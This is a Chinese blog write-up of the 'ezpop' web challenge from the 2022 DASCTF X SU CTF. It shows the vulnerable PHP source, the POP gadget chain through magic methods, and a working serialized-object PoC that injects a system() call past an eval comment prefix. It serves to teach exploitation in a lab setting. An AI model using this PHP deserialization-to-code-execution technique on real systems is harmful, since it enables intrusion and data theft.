2022DASCTF X SU 三月春季挑战赛赛后复现
2022DASCTF X SU 三月春季挑战赛赛后复现
web篇章
ezpop
打开题目直接是源码,源码如下
<?php
class crow
{
public $v1;
public $v2;
function eval() {
echo new $this->v1($this->v2);
}
public function __invoke()
{
$this->v1->world();
}
}
class fin
{
public $f1;
public function __destruct()
{
echo $this->f1 . '114514';
}
public function run()
{
($this->f1)();
}
public function __call($a, $b)
{
echo $this->f1->get_flag();
}
}
class what
{
public $a;
public function __toString()
{
$this->a->run();
return 'hello';
}
}
class mix
{
public $m1;
public function run()
{
($this->m1)();
}
public function get_flag()
{
eval('#' . $this->m1);
}
}
if (isset($_POST['cmd'])) {
unserialize($_POST['cmd']);
} else {
highlight_file(__FILE__);
}
看到源码再加上题目名字,很容易想到去构造pop链,观察源代码主体结构后查阅相关函数作用可以构造pop链如下
fin::__destruct
↓↓↓
what::__toString
↓↓↓
mix::run
↓↓↓
crow::__invoke
↓↓↓
fin::__call
↓↓↓
mix::get_flag

最终的poc也不难写出
<?php
class what
{
public $a;
public function __construct(){
$this->a = new fin();
}
}
class mix{
public $m1;
public function __construct(){
$this->m1 = "?><?=system('cat H0mvz850F.php');";
}
public function get_flag()
{
eval('#' . $this->m1);
}
}
class fin{
public $f1;
public function __construct(){
$this->f1 = array(new mix(), 'get_flag');
}
}
$a = new fin();
$a->f1 = new what();
echo urlencode(serialize($a));
最后传参得flag


calc
本文来自博客园,作者:wysng,转载请注明原文链接:https://www.cnblogs.com/wysngblogs/p/16098186.html

本作品采用知识共享署名-相同方式共享 4.0 国际许可协议进行许可。



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 单线程的Redis速度为什么快?
· 展开说说关于C#中ORM框架的用法!
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· Pantheons:用 TypeScript 打造主流大模型对话的一站式集成库
· SQL Server 2025 AI相关能力初探